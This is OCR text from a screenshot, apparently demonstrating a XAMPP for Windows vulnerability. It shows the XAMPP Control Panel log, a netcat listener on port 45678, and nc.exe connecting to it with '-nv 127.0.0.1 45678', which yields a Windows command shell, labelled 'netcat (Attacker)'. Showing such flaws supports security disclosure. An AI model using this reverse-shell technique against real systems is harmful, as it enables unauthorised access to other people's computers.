 XAMPP for Windows - C:\Users\Priyankara\Desktop\xampp_shell.bat setenv
listening on [any] 45678 ...
Setting environment for using XAMPP for Windows.
listening on [any] 45678 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 53443
Control Panel v3.2.4 [ Compiled: Jun 5th 2019 ]
XAMPP Control Panel v3.2.4
Config
Module PID(s) Port(s) Actions
Netstat
Apache Start Admin Config Logs
Shell
MySQL Start Admin Config Logs
Explorer
FileZilla Start Admin Config Logs
Services
Mercury Start Admin Config Logs
Help
Tomcat Start Admin Config Logs
Quit
[Tomcat] Problem detected: Tomcat Not Found!
[Tomcat] Disabling Tomcat buttons
[Tomcat] Run this program from your XAMPP root directory!
[Tomcat] Problem detected: Required Tool catalina_start.bat Not Found!
[Tomcat] Problem detected: Required Tool catalina_stop.bat Not Found!
[Tomcat] Problem detected: Required Tool catalina_service.bat Not Found!
[main] Starting Check-Timer
xampp_she...
C:\Users\Priyankara\Desktop\nc.exe
Cmd line: -nv 127.0.0.1 45678
(UNKNOWN) [127.0.0.1] 45678 (?) open
Microsoft Windows [Version 10.0.16299.547]
(c) 2017 Microsoft Corporation. All rights reserved.
Priyankara@DESKTOP-1J6P10M c:\users\priyankara\desktop
# _
nc = netcat (Attacker)